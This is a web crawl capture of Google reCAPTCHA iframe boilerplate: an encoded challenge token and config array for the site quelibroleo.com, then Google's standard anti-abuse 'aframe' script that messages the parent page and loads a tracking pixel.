wqnDp8Oowr3CncO9QhgaKiHCiTBXMsOJwrzDpTvDlD3DsxvCr8OlwroGPD/Dgk/DssOvSMOPw4RhwrYuwqDCq8OewoVxAjzCjRJPLhwEwq/[base64]/CrsKVAcKqw7USw54Vw79+WlpgwprDs8OVw7LDv1Vzw4Jgw4drw4QDwpLCrVnClAvDsMK4QwvCm8O9JHLCvcKub2rDscO/dX5rYFdlwrjDnyUcwoo/w4Row51ew4hEdRnCmUYTV8Ohw5bCt8OpQsKYSUDDtANuw4p/wp/Dt8O+dXUAw5nDvsKJYnTDscOZwrXCoWbDksKjwqckD8OEw7NNdQfDnsK3woHCiTnCsxTCjsODKnzDnsO8WXfCv8KYwpAjw4LCmAEDw6PCkkbDrSLChMO1w73DlEl4w6TDpcK9w7PDnW/Cn8KSw4/DhMObVcKaOAE7OsOCTFB/bUUPw4JXw7rDmiXCq2LDksOdPxTDhzfDjcO3EMKMw4/CncOrw6pRw5nDgGk\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22u1WylVr9qOMSfHNWqQE7Xb6FbP9b36LUMrBqcRgU4Tk\\u003d\x22,1,0,null,1,1768949993070,0,0,[15,12],null,[78,38,19],\x22RC-lOzGX1UeuspiWw\x22,null,null,null,null,null,\x220dAFcWeA4rgf7zblaMQWmTp_1qv0cWnqvvXJc8UZM65qg-sefjeR9QKiAirbxY44HVDqixR2znEDLbfLk7xM1uGalF1htalcqp8Q\x22,1769032793361]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tgCEJUw9-8J41H8d8ILnZw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768946398663');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>